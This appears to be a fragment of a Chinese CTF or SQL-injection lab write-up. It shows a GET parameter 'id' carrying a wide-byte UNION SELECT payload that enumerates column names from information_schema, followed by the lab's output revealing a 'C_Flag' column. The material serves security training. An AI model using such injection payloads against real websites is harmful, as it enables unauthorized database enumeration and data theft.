 对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id='5�\' union select distinct 1,column_name,3 from information_schema.columns where table_schema=database() and table_name=
(select distinct table_name from information_schema.tables where table_schema=database() limit 0,1) limit 1,1 -- 1'
查询结果:
Your Login name:C_Flag
Your Password:3